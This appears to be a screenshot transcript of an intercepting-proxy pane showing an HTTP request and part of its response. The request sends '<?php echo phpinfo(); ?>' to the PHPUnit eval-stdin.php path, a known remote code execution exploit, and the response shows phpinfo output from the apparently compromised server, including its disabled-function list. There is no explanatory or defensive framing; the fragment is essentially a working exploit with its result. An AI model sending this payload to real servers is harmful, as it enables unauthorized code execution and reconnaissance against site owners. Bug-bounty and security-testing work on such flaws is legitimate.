 Request
Raw Params Headers Hex XML
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: www.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.1493227628.1623317267;
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 24
11
12 <?php echo phpinfo(); ?>
Response
Raw Headers Hex HTML Render
399 <td class="e">default_mimetype</td>
400 <td class="v">text/html</td>
401 <td class="v">text/html</td>
402 </tr>
403 <tr>
404 <td class="e">disable_classes</td>
405 <td class="v">
406 <i>no value</i>
407 </td>
408 <td class="v">
409 <i>no value</i>
410 </td>
411 </tr>
412 <tr>
413 <td class="e">disable_functions</td>
414 <td class="v">
show_source,&nbsp;system,&nbsp;shell_exec,&nbsp;passthru,&nbsp;exec,&nbsp;popen,&nbsp;proc_open</td>
415 <td class="v">
show_source,&nbsp;system,&nbsp;shell_exec,&nbsp;passthru,&nbsp;exec,&nbsp;popen,&nbsp;proc_open</td>
416 </tr>
417 <tr>
418 <td class="e">display_errors</td>
419 <td class="v">Off</td>
420 <td class="v">Off</td>